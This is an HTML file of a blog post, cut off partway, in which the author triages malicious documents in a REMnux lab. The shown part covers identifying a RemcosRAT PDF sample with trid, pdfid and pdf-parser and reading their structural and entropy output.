



<file: posts/analyzing-eight-malicious-documents-in-a-single-day-techniques-tools-and-key-findings/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>Analyzing Eight Malicious Documents in a Single Day: Techniques, Tools, and Key Findings — byevincent</title>
    <meta property="og:title" content="Analyzing Eight Malicious Documents in a Single Day: Techniques, Tools, and Key Findings">
    <meta property="og:description" content="After completing HackTheBox’s Malicious Document Analysis Module, I felt inspired to dive deeper into analyzing malicious documents independently. My goal was to analyze recent samples quickly, within a…">
    <meta property="og:image" content="https://byevincent.xyz/img/2025/01/image-16.png">
    <meta property="og:url" content="https://byevincent.xyz/posts/analyzing-eight-malicious-documents-in-a-single-day-techniques-tools-and-key-findings/">
    <meta property="og:type" content="article">
    <meta name="twitter:card" content="summary_large_image">
    <script>(function(){try{var t=localStorage.getItem("bv-theme")||(window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light");document.documentElement.setAttribute("data-theme",t);}catch(e){}})();</script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/styles.css">
  </head>
  <body>

    <header class="site-header">
      <div class="container header-inner">
        <a class="logo" href="/">byevincent</a>
        <nav class="nav">
          <div class="nav-links">
            <a href="/">Blog</a>
            <a href="/about/">About</a>
          </div>
          <button class="theme-toggle" aria-label="Toggle theme">
            <svg class="sun-icon" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            <svg class="moon-icon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
          </button>
          <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
            <span></span><span></span><span></span>
          </button>
        </nav>
      </div>
    </header>

    <main class="container">
      <div class="post-container">
        <header class="post-header">
          <h1>Analyzing Eight Malicious Documents in a Single Day: Techniques, Tools, and Key Findings</h1>
          <div class="meta">By <strong>Vincent Dinh</strong> &bull; <time datetime="2025-01-26">Jan 26, 2025</time> &bull; <span class="tag">Malware</span></div>
        </header>
        <article class="post-article">

          
<figure><img alt="" src="/img/2025/01/image-2.png"/></figure>
<figure><img alt="" src="/img/2025/01/image-3.png"/></figure>
<p id="9987">After completing HackTheBox’s Malicious Document Analysis Module, I felt inspired to dive deeper into analyzing malicious documents independently. My goal was to analyze recent samples quickly, within a single day, using documents from MalwareBazaar. During this process, I extracted payloads and Indicators of Compromise (IoCs). In this blog, I dive deep into PDFs, RTFs, and XLL add-ins from the RemcosRAT, Formbook, and VeilShell malware families.</p>
<p id="5796">The goal of this analysis was not only to uncover the methods used to embed and conceal malicious content but also to demonstrate the practical application of tools such as <code>Peepdf, rtfdump.py, </code>and<code> Excel DNA</code>.</p>
<h2 id="db33">Environment and Tools</h2>
<p id="ea11">I used the following setup for a controlled and efficient analysis:</p>
<ul>
<li> <strong>VM Environment:</strong> REMnux for secure malware analysis</li>
<li><strong>Windows VM:</strong> x64dbg, ExcelDNA, dnSpy, and PE-Bear</li>
<li><strong>PDF Analysis:</strong> Tools like PDFiD, PDFParser, and Peepdf</li>
<li><strong>Office Documents:</strong> oletools suite</li>
<li><strong>RTF Analysis:</strong> rtfdump.py, scdbg, XORSearch</li>
<li><strong>File Identification:</strong> trid</li>
</ul>
<p id="3a08">While most tools were pre-installed in REMnux, I added the <code><a href="https://github.com/DidierStevens/DidierStevensSuite/blob/master/plugin_biff.py" rel="noreferrer noopener" target="_blank">plugin_biff.py</a></code> add-on for advanced Excel file analysis.</p>
<h2 id="eb3d">Initial Triage and File Identification</h2>
<p id="2088">Each document analysis began with an identification step using <strong>trid</strong>.</p>
<ul>
<li>For example:</li>
</ul>
<pre><code>remnux@remnux:~/Downloads$ trid 9d02bf092fdcf44a51ae6e264ec3e3e57afbe79622c92a797e33fb62ed495cda.docx 

TrID/32 - File Identifier v2.24 - (C) 2003-16 By M.Pontello
Definitions found:  18251
Analyzing...

Collecting data from file: 9d02bf092fdcf44a51ae6e264ec3e3e57afbe79622c92a797e33fb62ed495cda.docx
 52.2% (.DOCX) Word Microsoft Office Open XML Format document (23500/1/4)
 38.8% (.ZIP) Open Packaging Conventions container (17500/1/4)
  8.8% (.ZIP) ZIP compressed archive (4000/1)bas</code></pre>
<h2 class="wp-block-heading" id="b75b">PDF Analysis (RemcosRAT)</h2>
<p id="1226"><strong>Remcos Remote Access Trojan (RemcosRAT)</strong> is designed to provide full remote control over infected systems. While it is marketed as a legitimate administration tool by its creators, it is frequently abused by cybercriminals for malicious purposes.</p>
<figure><img alt="" src="/img/2025/01/image-4.png"/><figcaption class="wp-element-caption">I chose RemcosRAT because I had heard of it and it had a signature on Malware Bazaar.</figcaption></figure>
<p><a href="https://bazaar.abuse.ch/sample/43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594/" rel="noreferrer noopener" target="_blank">RemcosRAT Sample</a></p>
<pre><code>trid 43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594.pdf 

TrID/32 - File Identifier v2.24 - (C) 2003-16 By M.Pontello
Definitions found:  18251
Analyzing...

Collecting data from file: 43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594.pdf
100.0% (.PDF) Adobe Portable Document Format (5000/1)</code></pre>
<ul>
<li>The sample was verified as a 100% PDF using <code>trid</code>.</li>
</ul>
<h2 id="8af7">PDF-Parser and PDF-ID Analysis</h2>
<p id="833f"><strong>Introduction to the</strong> <strong>Tools</strong></p>
<p id="300d"><code>pdfid.py</code>: Identifies key characteristics of a PDF file, such as the presence of <code>/JavaScript</code>, <code>/OpenAction</code>, <code>/ObjStm</code>, and other potentially dangerous elements. It also calculates entropy to highlight suspicious embedded content.</p>
<p id="2e75"><code>pdf-parser.py</code> is a Python-based tool that analyzes the internal structure of PDF files, providing detailed insights into potentially malicious content, objects, and metadata.</p>
<p id="1f3e"><strong>Execution of Commands and Results</strong></p>
<p id="2039"><strong>PDFiD Analysis</strong></p>
<ul>
<li>The following command was used to analyze the sample file and extract key metadata:</li>
<li>The <code>-e</code> flag is particularly useful for obtaining entropy values, object types, and associated entries.</li>
</ul>
<pre><code>remnux@remnux:~/Downloads$ pdfid.py 43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594.pdf -e</code></pre>
<ul>
<li>The analysis revealed the following:</li>
</ul>
<pre><code>PDFiD 0.2.8 43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594.pdf
 PDF Header: %PDF-1.7
 obj                   14
 endobj                14
 stream                12
 endstream             12
 /ObjStm                1
 /AcroForm              1
 /URI                   0
 Total entropy:           7.975268 (36017 bytes)
 Entropy inside streams:  7.985894 (34262 bytes)
 Entropy outside streams: 0.000000 (1755 bytes)</code></pre>
<ul>
<li>Presence of <code>/ObjStm</code> indicates embedded object streams, which are often used to obfuscate malicious content.</li>
<li><code>/AcroForm</code> detected, suggesting embedded interactive forms.</li>
<li>No <code>/JavaScript</code> or <code>/OpenAction</code> objects, reducing suspicion of common execution triggers.</li>
</ul>
<p><strong>PDF-Parser Analysis</strong></p>
<p>The <code>pdf-parser.py</code> tool was then employed to investigate specific objects within the file further:</p>
<pre><code>remnux@remnux:~/Downloads$ pdf-parser.py 43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594.pdf</code></pre>
<p>The output focused on objects of interest:</p>
<pre><code>obj 2 0
 Type: /Catalog
 Referencing: 4 0 R, 5 0 R
 &lt;&lt;
   /Type /Catalog
   /Pages 4 0 R
   /AcroForm 5 0 R
 &gt;&gt;

obj 1 0
 Type: /ObjStm
 Referencing: 29 0 R
 Contains stream
 &lt;&lt;
   /Type /ObjStm
   /N 16
   /First 103
   /Filter /FlateDecode
   /Length 29 0 R
 &gt;&gt;

obj 21 0
 Type: /XObject
 Referencing: 24 0 R
 Contains stream
 &lt;&lt;
   /Type /XObject
   /Subtype /Image
   /Width 900
   /Height 1164
   /BitsPerComponent 8
   /ColorSpace /DeviceGray
   /Filter [/FlateDecode /DCTDecode]
   /Length 13634
 &gt;&gt;

obj 30 0
 Type: /XRef
 Referencing: 2 0 R, 3 0 R
 Contains stream
 &lt;&lt;
   /Size 31
